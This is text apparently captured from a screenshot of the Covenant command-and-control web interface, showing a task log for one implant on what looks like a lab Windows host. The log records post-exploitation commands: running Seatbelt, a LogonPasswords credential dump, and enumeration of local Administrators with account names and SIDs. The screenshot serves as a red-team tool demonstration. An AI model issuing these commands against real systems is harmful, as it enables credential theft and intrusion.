 COVENANT
Dashboard
Listeners
Launchers
Grunts
Tasks
Taskings
Graph
Data
Users
Grunt: 176a56f1c8
Info
>_ Interact
Task
Taskings
[7/18/19 9:20:52 PM UTC] Assembly completed
(cobbr) > Assembly seatbelt.exe system
[7/18/19 9:21:11 PM UTC] LogonPasswords completed
(cobbr) > LogonPasswords
[7/18/19 9:21:26 PM UTC] PowerShell completed
(cobbr) > powershell $PSVersionTable
[7/18/19 9:21:40 PM UTC] GetNetLocalGroupMember completed
(cobbr) > GetNetLocalGroupMember /computernames:"localhost" /localgroup:"Administrators"
ComputerName: localhost
MemberName: DESKTOP-F9DQ76G\Administrator
SID: S-1-5-21-4149456359-4179021954-476908766-500
IsGroup: False
IsDomain: True
------
ComputerName: localhost
MemberName: DESKTOP-F9DQ76G\cobbr
SID: S-1-5-21-4149456359-4179021954-476908766-1001
IsGroup: False
IsDomain: True
------
ComputerName: localhost
MemberName: DESKTOP-F9DQ76G\Admin
SID: S-1-5-21-4149456359-4179021954-476908766-1004
IsGroup: False
IsDomain: True
------
ComputerName: localhost
MemberName: DESKTOP-F9DQ76G\TestUser
SID: S-1-5-21-4149456359-4179021954-476908766-1005
IsGroup: False
Interact...
Send